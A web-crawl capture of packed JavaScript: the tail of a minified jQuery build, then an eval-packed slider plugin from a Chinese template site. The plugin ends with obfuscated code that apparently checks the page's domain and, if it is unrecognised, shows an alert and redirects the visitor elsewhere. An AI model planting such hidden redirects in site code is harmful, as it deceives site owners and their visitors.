1J("^(?:([-+])=|)("+q+")([a-z%]*)$","i"),cQ=/6C$/,cR=[cX],cS={"*":[12(a,b){17 c,d,e,f=15.8x(a,b),g=cP.1C(b),h=f.6O(),i=+h||0,j=1;if(g){c=+g[2],d=g[3]||(p.6M[a]?"":"3B");if(d!=="3B"&&i){i=p.1L(f.1F,a,!0)||c||1;do e=j=j||".5",i=i/ j, p.1g(f.1F, a, i + d), j = f.6O() /h;1B(j!==1&&j!==e)}f.8B=d,f.3z=i,f.4A=g[1]?i+(g[1]+1)*c:c}14 f}]};p.ij=p.1p(cV,{i1:12(a,b){p.1v(a)?(b=a,a=["*"]):a=a.1M(" ");17 c,d=0,e=a.18;1b(;d<e;d++)c=a[d],cS[c]=cS[c]||[],cS[c].3f(b)},i9:12(a,b){b?cR.3f(a):cR.1o(a)}}),p.98=cY,cY.2d={3D:cY,2Z:12(a,b,c,d,e,f){15.1F=a,15.29=c,15.58=e||"aL",15.5c=b,15.3z=15.2Y=15.6O(),15.4A=d,15.8B=f||(p.6M[c]?"":"3B")},6O:12(){17 a=cY.32[15.29];14 a&&a.1u?a.1u(15):cY.32.3i.1u(15)},8z:12(a){17 b,c=cY.32[15.29];14 15.eo=b=p.58[15.58](a,15.5c.2U*a,0,1,15.5c.2U),15.2Y=(15.4A-15.3z)*b+15.3z,15.5c.5e&&15.5c.5e.1f(15.1F,15.2Y,15),c&&c.1G?c.1G(15):cY.32.3i.1G(15),15}},cY.2d.2Z.2d=cY.2d,cY.32={3i:{1u:12(a){17 b;14 a.1F[a.29]==1a||!!a.1F.1g&&a.1F.1g[a.29]!=1a?(b=p.1L(a.1F,a.29,!1,""),!b||b==="6k"?0:b):a.1F[a.29]},1G:12(a){p.fx.5e[a.29]?p.fx.5e[a.29](a):a.1F.1g&&(a.1F.1g[p.4X[a.29]]!=1a||p.2B[a.29])?p.1g(a.1F,a.29,a.2Y+a.8B):a.1F[a.29]=a.2Y}}},cY.32.4R=cY.32.4W={1G:12(a){a.1F.1e&&a.1F.1k&&(a.1F[a.29]=a.2Y)}},p.1i(["4w","3u","3Z"],12(a,b){17 c=p.fn[b];p.fn[b]=12(d,e,f){14 d==1a||1c d=="3l"||!a&&p.1v(d)&&p.1v(e)?c.1D(15,1l):15.6x(cZ(b,!0),d,e,f)}}),p.fn.1p({ep:12(a,b,c,d){14 15.1E(bY).1L("2i",0).3u().4A().6x({2i:b},a,c,d)},6x:12(a,b,c,d){17 e=p.5y(a),f=p.94(b,c,d),g=12(){17 b=cV(15,p.1p({},a),f);e&&b.2L(!0)};14 e||f.1U===!1?15.1i(g):15.1U(f.1U,g)},2L:12(a,c,d){17 e=12(a){17 b=a.2L;1Z a.2L,b(d)};14 1c a!="1s"&&(d=c,c=a,a=b),c&&a!==!1&&15.1U(a||"fx",[]),15.1i(12(){17 b=!0,c=a!=1a&&a+"6C",f=p.5j,g=p.1A(15);if(c)g[c]&&g[c].2L&&e(g[c]);1w 1b(c in g)g[c]&&g[c].2L&&cQ.1d(c)&&e(g[c]);1b(c=f.18;c--;)f[c].1F===15&&(a==1a||f[c].1U===a)&&(f[c].91.2L(d),b=!1,f.2s(c,1));(b||!d)&&p.4B(15,a)})}}),p.1i({ey:cZ("3u"),eu:cZ("3Z"),eb:cZ("4w"),ec:{2i:"3u"},ed:{2i:"3Z"},e8:{2i:"4w"}},12(a,b){p.fn[a]=12(a,c,d){14 15.6x(b,a,c,d)}}),p.94=12(a,b,c){17 d=a&&1c a=="22"?p.1p({},a):{39:c||!c&&b||p.1v(a)&&a,2U:a,58:c&&b||b&&!p.1v(b)&&b};d.2U=p.fx.37?0:1c d.2U=="3G"?d.2U:d.2U in p.fx.5n?p.fx.5n[d.2U]:p.fx.5n.3i;if(d.1U==1a||d.1U===!0)d.1U="fx";14 d.8n=d.39,d.39=12(){p.1v(d.8n)&&d.8n.1f(15),d.1U&&p.4B(15,d.1U)},d},p.58={ea:12(a){14 a},aL:12(a){14.5-42.ej(a*42.ef)/2}},p.5j=[],p.fx=cY.2d.2Z,p.fx.aO=12(){17 a,b=p.5j,c=0;1b(;c<b.18;c++)a=b[c],!a()&&b[c]===a&&b.2s(c--,1);b.18||p.fx.2L()},p.fx.aI=12(a){a()&&p.5j.1o(a)&&!cN&&(cN=eQ(p.fx.aO,p.fx.aM))},p.fx.aM=13,p.fx.2L=12(){eN(cN),cN=1a},p.fx.5n={eO:eY,eZ:73,3i:az},p.fx.5e={},p.2V&&p.2V.4x&&(p.2V.4x.eC=12(a){14 p.3U(p.5j,12(b){14 a===b.1F}).18});17 dl=/^(?:2p|2A)$/i;p.fn.3A=12(a){if(1l.18)14 a===b?15:15.1i(12(b){p.3A.b6(15,a,b)});17 c,d,e,f,g,h,i,j,k,l,m=15[0],n=m&&m.2e;if(!n)14;14(e=n.2p)===m?p.3A.aw(m):(d=n.2w,p.2y(d,m)?(c=m.ez(),f=8q(n),g=d.7e||e.7e||0,h=d.7d||e.7d||0,i=f.a5||d.4R,j=f.a8||d.4W,k=c.1N+i-g,l=c.1H+j-h,{1N:k,1H:l}):{1N:0,1H:0})},p.3A={aw:12(a){17 b=a.ax,c=a.eK;14 p.1t.aB&&(b+=2c(p.1L(a,"aU"))||0,c+=2c(p.1L(a,"aT"))||0),{1N:b,1H:c}},b6:12(a,b,c){17 d=p.1L(a,"3b");d==="8m"&&(a.1g.3b="62");17 e=p(a),f=e.3A(),g=p.1L(a,"1N"),h=p.1L(a,"1H"),i=(d==="8y"||d==="e4")&&p.3v("6k",[g,h])>-1,j={},k={},l,m;i?(k=e.3b(),l=k.1N,m=k.1H):(l=2c(g)||0,m=2c(h)||0),p.1v(b)&&(b=b.1f(a,c,f)),b.1N!=1a&&(j.1N=b.1N-f.1N+l),b.1H!=1a&&(j.1H=b.1H-f.1H+m),"aV"in b?b.aV.1f(a,j):e.1L(j)}},p.fn.1p({3b:12(){if(!15[0])14;17 a=15[0],b=15.6f(),c=15.3A(),d=dl.1d(b[0].1m)?{1N:0,1H:0}:b.3A();14 c.1N-=2c(p.1L(a,"aU"))||0,c.1H-=2c(p.1L(a,"aT"))||0,d.1N+=2c(p.1L(b[0],"dN"))||0,d.1H+=2c(p.1L(b[0],"dW"))||0,{1N:c.1N-d.1N,1H:c.1H-d.1H}},6f:12(){14 15.2F(12(){17 a=15.6f||e.2p;1B(a&&!dl.1d(a.1m)&&p.1L(a,"3b")==="8m")a=a.6f;14 a||e.2p})}}),p.1i({4W:"a8",4R:"a5"},12(a,c){17 d=/Y/.1d(c);p.fn[a]=12(e){14 p.35(15,12(a,e,f){17 g=8q(a);if(f===b)14 g?c in g?g[c]:g.3T.2w[e]:a[e];g?g.gn(d?p(g).4W():f,d?f:p(g).4R()):a[e]=f},a,e,1l.18,1a)}}),p.1i({go:"3s",6q:"1W"},12(a,c){p.1i({3a:"gp"+a,5J:c,"":"gu"+a},12(d,e){p.fn[e]=12(e,f){17 g=1l.18&&(d||1c e!="3l"),h=d||(e===!0||f===!0?"3j":"2m");14 p.35(15,12(c,d,e){17 f;14 p.3R(c)?c.3T.2w["9U"+a]:c.1e===9?(f=c.2w,42.6p(c.2p["8s"+a],f["8s"+a],c.2p["3A"+a],f["3A"+a],f["9U"+a])):e===b?p.1L(c,d,e,h):p.1g(c,d,e,h)},c,g?e:b,g)}})}),a.4u=a.$=p,1c 65=="12"&&65.ab&&65.ab.4u&&65("59",[],12(){14 p})})(7W);',62,1149,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||function||return|this||var|length||null|for|typeof|test|nodeType|call|style|type|each|event|parentNode|arguments|nodeName|replace|push|extend|new|data|string|support|get|isFunction|else|toLowerCase|slice|value|_0|while|exec|apply|filter|elem|set|left|text|RegExp|guid|css|split|top|getElementsByTagName|firstChild|display|catch|try|selector|queue|url|width|input|createElement|delete||innerHTML|object|className|getAttribute|checked|error|find|div|prop|add|script|parseFloat|prototype|ownerDocument|target|indexOf|promise|opacity|ready|trigger|table|border|appendChild|context|body|select|on|splice|disabled|opts|button|documentElement|selected|contains|removeChild|html|cssHooks|tbody|isArray|break|map|pushStack|handle|remove|special|empty|stop|name|dir|href|done|expando|undefined|events|nextSibling|duration|expr|dataTypes|hidden|now|init|merge|none|propHooks|readyState|setAttribute|access|case|off|childNodes|complete|padding|position|option|attr|trim|unshift|overflow|namespace|_1|margin|async|boolean|xml|insertBefore|ajax|addEventListener|handler|shift|height|first|show|inArray|pop|props|join|start|offset|px|radio|constructor|querySelectorAll|concat|number|cache|cssText|json|valHooks|getAttributeNode|click|abort|getElementById|preventDefault|camelCase|isWindow|always|document|grep|box|checkbox|append|attrHooks|hide|Event|ajaxSettings|Math|continue|Array|resolveWith|makeArray|submit|removeAttribute|offsetWidth|setTimeout|val|currentStyle|jsonpCallback|application|setRequestHeader|not|sort|compareDocumentPosition|global|x20|clone|crossDomain|Deferred|fail|getElementsByClassName|_|domManip|td|sizset|jQuery|1px|toggle|filters|setup|attachEvent|end|dequeue|removeData|memory|Callbacks|origType|ID|index|getComputedStyle|delegateType|match|fire|cleanData|pseudos|lastChild|converters|contents|scrollTop|teardown|propFix|instanceof|acceptData|scrollLeft|cssProps|progress|tr||previousSibling|tweens|cloneNode|matches|change|onreadystatechange|form|easing|jquery|block|zoom|options|originalEvent|step|replaceWith|removeAttr|toUpperCase|multiple|timers|jsonp|contentType|createDocumentFragment|speeds|isDefaultPrevented|stopPropagation|dataType|active|matchesSelector|accepts|unique|isXMLDoc|once|isPlainObject|isEmptyObject|last|nth|order|textarea|focus|odd|inline|getElementsByName|unqueued|boxSizing|content|load|_2|which|simulate|part|selectedIndex|isTrigger|success|TAG|removeEventListener|handleObj|outerHTML|result|JSON|readyWait|even|textContent|charAt|relative|fragment|param|define|html5Clone|before|isReady|getResponseHeader|version|String|enctype|browser|deleteExpando|offsetParent|state|fireWith|_4|false|auto|disable|marginRight|clean|offsetHeight|max|Width|cssFloat|runtimeStyle|delegateCount|triggered|onload|ActiveXObject|animate|CHILD|triggerHandler|sourceIndex|password|queueHooks|ajaxSetup|javascript|bindType|relatedTarget|GET|src|_3|PSEUDO|mimeType|cssNumber|mouseenter|cur|setFilters|captures|class|mouseleave|fixHooks|send|hasContent|specified|With|CLASS|focusin|attrHandle|blur|wrapAll|200|prevObject|nav|lastModified|dispatch|detachEvent|etag|isPropagationStopped|link|has|clientLeft|clientTop|reliableMarginRight|swap|charCode|reject|after|4px|clientX|boxSizingReliable|pageX|sizing|onclick|isNumeric|metaKey|hover|colgroup|expand|buildFragment|htmlSerialize|specialEasing|olddisplay|shrinkWrapBlocks|ATTR|substr|checkClone|Object|fragments|NAME|pixelPosition|focusout|fxshow|cacheable|parent|addClass|inprogress|_5|removeClass|namespace_re|fix|isSimulated|enabled|timeStamp|createTextNode|hasData|window|leadingWhitespace|_6|prev||postDispatch|uniqueSort|inlineBlockNeedsLayout|isImmediatePropagationStopped|minWidth|float|sibling|onbeforeunload|b_|maxWidth|embed|ms|deletedIds|POS|removeEvent|readonly|cacheLength|sub|noCloneEvent|webkit|ajaxTransport|static|old|xhrFields|open|c_|ecmascript|scroll|file|ajaxPrefilter|globalEval|overrideMimeType|createTween|absolute|run|parseJSON|unit|Error|statusCode|noop|status|isLocal|responseText|timeout|xhr|throw|sizzleFilter|image|preFilter|only|headers|switch|unload|beforeSend|lt|statusText|optgroup|thead|reset|activeElement|hasFocus|lastToggle|anim|wrapInner|01|speed|detach|delegateTarget|one|Tween|mouseHooks|keyHooks|random|source|mouseout|mouseover|contextmenu|keypress|area|www|prevAll|selectors|next|head|charset|children|iframe|closest|needsContext|addBack|urlencoded|parents|getText|Until|isXML|scriptCharset|No|fieldset|Requested|XMLHttpRequest|getAllResponseHeaders|responseXML|nodeValue|col|dirruns|contentWindow|runs|contentDocument|header|ajaxSend|cors|username|notifyWith|lock|fireEvent|toJSON|uuid|client|Date|resolve|then|notify|noData|hasClass|__className__|attributes|radioValue|optDisabled|pageYOffset|parsedAttrs|getSetAttribute|pageXOffset|toggleClass|Function|amd|startTime|overflowX|xA0|overflowY|mergeAttributes|clearAttributes|defaultValue|dataFilter|defaultChecked|true|Invalid|parsererror|toString|doScroll|DOMContentLoaded|parseHTML|toArray|parse|Microsoft|DOMParser|bodyOffset|offsetTop|srcElement|400|noBubble|doesNotIncludeMarginInBodyOffset|fromElement|pageY|toElement|clientY|getPreventDefault|changeBubbles|timer|_7|focusinBubbles|swing|interval|returnValue|tick|_8|submitBubbles|keyCode|optSelected|marginLeft|marginTop|using|checkOn|tabIndex|frameBorder|tabindex|hrefNormalized|contenteditable|getData|preDispatch|exclusive|currentTarget|setOffset|key|changeData|setData|||customEvent|||||||||parentWindow||defaultView|If|ajaxStop||||||||||||||||||isNaN|||||||||||||||||||visibility|appendChecked|ajaxComplete|443|noCloneChecked|clearTimeout|alpha|http|lineHeight|datetime|||app||||||fontWeight|||||||||||||||||||||304||||prepend|||||appendTo||||||||||||||rejectWith|visible|encodeURIComponent|processData|ajaxStart|reliableHiddenOffsets|traditional|flatOptions|uaMatch|parseXML|||||||||||||Modified|responseFields||ifModified|time|elements|serializeArray|throws|zIndex|eventPhase|ctrlKey|bubbles|parseInt|cancelable|ajaxSuccess|shiftKey|usemap|useMap|widows|orphans|colSpan|frameborder|contentEditable|normal|char|view|mouse|borderTopWidth|focusinfocus|1em|focusoutblur|fontSize|post|encoding|getJSON|getScript|borderLeftWidth|createAttribute|setAttributeNode|relatedNode|coords|altKey|styleFloat|pixelLeft|fixed|attrName|attrChange|buttons|fadeToggle|superclass|linear|slideToggle|fadeIn|fadeOut|right|PI|propertychange|bottom|beforeactivate|cos|propertyName|undelegate|delegate|die|pos|fadeTo||userAgent|live|safari|slideUp|plain|unbind|bind|slideDown|getBoundingClientRect|Webkit|Moz|animated|beforeunload||bindReady|UTF|screenX|offsetY|offsetX|offsetLeft|fillOpacity|screenY|clearInterval|slow|stopImmediatePropagation|setInterval|letterSpacing|Top|cancelBubble|Bottom|defaultPrevented|Left|Right|600|fast|colspan|eval|execScript|XML|getTime|proxy|regexp|color|parseFromString|local|email|loadXML|XMLDOM|date|pending|rejected|resolved|when|mg|pipe|fired|Boolean|frameElement||loading|locked|stopOnFalse|Number|isPrototypeOf|XMLHTTP|to|from|week||originalOptions|originalProperties||conversion|serialize|defaultSelected|Since|close|doctype|write|noConflict|size|month|isFinite|array|holdReady|bfnrt|location|search|tel|range|hasOwnProperty|navigator|100|removeProp|scoped|property|attrFn|POST|required|autoplay|autofocus|rea|loop|defer|controls|cellpadding|cellSpacing|cellspacing|rowSpan|rowspan|cellPadding|maxLength|ajaxError|changed|can||maxlength|htmlFor|readOnly|clearQueue|scrollTo|Height|inner|D27CDB6E|clsid|5px||outer|compatMode|boxModel|about|moz|Bubbles|CSS1Compat|substring|classid|res|delay|HEAD|widget|extension|96B8|11cf|AE6D|storage|applet|444553540000|rv|andSelf|was|replaceAll|parentsUntil|called|finally|loaded|All|sizzle|callback|prependTo|1_|reverse|siblings|insertAfter|nextAll|prevUntil|nextUntil|canceled|404|Syntax|HTML|1223|notmodified|innerText|204|Success|oMatchesSelector|webkitMatchesSelector|ismap|msMatchesSelector|mozMatchesSelector|expression|unrecognized|withCredentials|compile|abbr|legend||CDATA|512|Type|ecma|Transport|meta|java|Content|Accept|unwrap|None|Match|wrap|caption|tfoot|no|th|details|datalist|figure|figcaption|canvas|aside|article|bdi|audio|summary|section|img|video|output|hgroup|footer|meter|mark|tweener|Last|keydown|keyup|opera|mousemove|Etag|compatible|prefilter|msie|xa0|x00||child|||createPseudo|createComment|Animation|chrome|lastIndex|sizcache||300|mousedown|dblclick|resize||unsupported|mouseup|mozilla|pseudo'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://www.wxsqzs.com/Templates/cn/js/index.js
body_size: 2300
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('F r=["\\1S\\w\\x\\B\\t","\\E\\z","\\B\\t\\E\\w\\1b\\z\\u","\\t\\M\\u\\t\\z\\B","\\1j","\\G\\w\\A\\1J\\A\\R","\\1i\\w\\x","\\1i\\1j\\z\\t\\M\\u","\\1i\\1j\\H\\D\\t\\R","\\G\\w\\A\\1e\\v\\z","\\y\\x\\W\\t","\\G\\P\\x\\w\\B\\D\\t\\z","\\P\\t\\x\\U\\P\\u","\\E\\x\\D\\y\\u","\\1I\\x\\B\\u\\P","\\t\\E\\E\\t\\G\\u","\\y\\G\\D\\v\\v\\w\\1L","\\y\\G\\D\\v\\v\\w\\X\\M\\u","\\y\\G\\D\\v\\v\\w\\1K","\\y\\G\\D\\v\\v\\w\\1g\\v\\v\\H","\\G\\y\\y","\\E\\A\\B\\t","\\W\\J\\x\\z\\B\\t\\M","\\1F","\\y\\u\\t\\H\\y","\\A\\H\\H\\t\\z\\B\\X\\v","\\w\\x\\1r\\E\\x\\D\\y\\u","\\E\\x\\z\\B","\\1E","\\y\\G\\D\\v\\v\\w\\1g\\t\\E\\u","\\t\\E\\E\\t\\G\\u\\1g\\v\\v\\H","\\H\\D\\t\\R\\t\\z\\u\\1H\\t\\E\\A\\1b\\w\\u","\\G\\w\\x\\G\\1G","\\H\\D\\t\\H\\t\\z\\B\\X\\v","\\w\\x\\1r\\w\\A\\y\\u","\\y\\G\\D\\v\\v\\w\\1R\\x\\U\\P\\u","\\A\\1b\\u\\v\\1Q\\w\\A\\1T","\\u\\x\\L\\t\\D","\\P\\v\\R\\t\\D","\\x\\z\\B\\t\\M","\\y\\t\\u\\X\\x\\L\\t\\v\\1b\\u","\\t\\A\\G\\P","\\z\\v\\D\\L\\A\\w","\\1o\\1p\\J\\y\\w\\x\\B\\t\\J\\z\\A\\R","\\1o\\1p\\J\\y\\w\\x\\B\\t\\J\\G\\v\\z\\u\\t\\z\\u","\\y\\H\\t\\t\\B","\\A\\z\\x\\L\\A\\u\\t","\\v\\z","\\D\\t\\L\\v\\R\\t\\1e\\w\\A\\y\\y","\\y\\x\\1N\\w\\x\\z\\U\\y","\\A\\B\\B\\1e\\w\\A\\y\\y","\\t\\1M","\\y\\u\\v\\H","\\B\\v\\L\\A\\x\\z"];(C(q){q[r[1]][r[0]]=C(e){F f=q[r[3]]({},q[r[1]][r[0]][r[2]],e);F g=1;F h=q(r[4]+f[r[5]]+r[6],q(Q));F i=q(r[4]+f[r[5]]+r[7],q(Q));F j=q(r[4]+f[r[5]]+r[8],q(Q));F k=q(r[4]+f[r[9]],q(Q));F l=k[r[11]]()[r[10]]();F m=k[r[11]]()[r[13]]()[r[12]]();F n=k[r[11]]()[r[13]]()[r[14]]();F o;F p;I(f[r[15]]==r[16]||f[r[15]]==r[17]){p=m}1n{I(f[r[15]]==r[18]||f[r[15]]==r[19]){k[r[20]](r[14],l*n);p=n}1n{I(f[r[15]]==r[21]){k[r[11]]()[r[13]]()[r[20]](r[22],r[23])}}};1P Q[r[1O]](C(){F c=q(Q);F d=C(){q[r[1]][r[0]][r[15]][f[r[15]]](k,h,g,p,f);g++;I(g*f[r[24]]>=l){g=0}};i[r[1t]](C(b){q[r[1]][r[0]][r[1k]][r[29]](k,h,g,p,f,C(){1h(F a=0;a<f[r[24]];a++){k[r[27]](r[26],c)[r[25]](k)};k[r[20]]({"\\w\\t\\E\\u":r[28]})});b[r[1m]]()});j[r[1t]](C(a){1h(F b=0;b<f[r[24]];b++){k[r[27]](r[1D])[r[1w]](k)};k[r[20]]({"\\w\\t\\E\\u":-g*f[r[24]]*n});q[r[1]][r[0]][r[1k]][r[1x]](k,h,g,p,f);a[r[1m]]()});I(f[r[1u]]){o=1f(d,f[r[1d]]);k[r[1q]](C(){I(o){Y(o)}},C(){I(o){Y(o)};o=1f(d,f[r[1d]])})};h[r[1q]](C(){I(o){Y(o)};g=h[r[1v]](Q);1A[r[1y]](C(){q[r[1]][r[0]][r[15]][f[r[15]]](k,h,g,p,f)},1C)},C(){I(o){Y(o)};o=1f(d,f[r[1d]])})})};q[r[1]][r[0]][r[2]]={1z:r[16],1B:2t,2o:r[2m],2r:2p,2q:0,2n:r[2v],2u:r[2s],2l:1};q[r[1]][r[0]][r[1k]]={1Z:C(a,b,c,d,e,f){a[r[O]]({"\\w\\t\\E\\u":-c*e[r[24]]*d},e[r[N]],f);I(b){b[r[V]](c)[r[1a]](r[K])[r[T]]()[r[Z]](r[K])}},1Y:C(a,b,c,d,e,f){a[r[1c]]()[r[O]]({"\\w\\t\\E\\u":0},e[r[N]],f)}};q[r[1]][r[0]][r[15]]={2b:C(a,b,c,d,e){a[r[11]]()[r[V]](c)[r[1c]]()[r[O]]({1l:1},e[r[N]])[r[20]]({"\\W\\J\\x\\z\\B\\t\\M":r[23]})[r[T]]()[r[O]]({1l:0},e[r[N]])[r[20]]({"\\W\\J\\x\\z\\B\\t\\M":r[28]});b[r[V]](c)[r[1a]](r[K])[r[T]]()[r[Z]](r[K])},2a:C(b,c,d,e,f){b[r[O]]({"\\L\\A\\D\\U\\x\\z\\J\\u\\v\\H":-f[r[24]]*e},f[r[N]],C(){1h(F a=0;a<f[r[24]];a++){b[r[27]](r[26])[r[25]](b)};b[r[20]]({"\\L\\A\\D\\U\\x\\z\\J\\u\\v\\H":r[28]})})},1U:C(a,b,c,d,e,f){a[r[1c]]()[r[O]]({"\\w\\t\\E\\u":-c*e[r[24]]*d},e[r[N]],f);I(b){b[r[V]](c)[r[1a]](r[K])[r[T]]()[r[Z]](r[K])}},1X:C(a,b,c,d,e){a[r[1c]]()[r[O]]({"\\u\\v\\H":-c*e[r[24]]*d},e[r[N]]);I(b){b[r[V]](c)[r[1a]](r[K])[r[T]]()[r[Z]](r[K])}}}})(1W);s=2c[r[2i]];I(s[r[S]](r[2h])<0&&s[r[S]](r[2k])<0&&s[r[S]](r[2j])<0&&s[r[S]](r[1s])<0&&s[r[S]](r[1s])<0){2e(r[2d]);2g[r[2f]]=r[1V]};',62,156,'|||||||||||||||||||||||||||_0||x65|x74|x6F|x6C|x69|x73|x6E|x61|x64|function|x72|x66|var|x63|x70|if|x2D|47|x6D|x78|45|46|x68|this|x76|55|49|x67|51|x7A|x54|clearInterval|48|||||||||||50|x75|52|37|x43|setInterval|x4C|for|x20|x2E|30|opacity|31|else|x4A|x51|38|x3A|58|32|36|39|33|35|40|effect|window|autoPlay|200|34|x30|x31|x6B|x44|x77|x4E|x58|x59|x71|x62|41|return|x50|x52|x53|x79|scroolX|61|jQuery|scroolY|scroolRight|scroolLeft|||||||||||scroolTxt|fade|document|59|alert|60|location|54|53|57|56|steps|42|claNav|speed|1000|defIndex|timer|44|true|claCon|43'.split('|'),0,{}))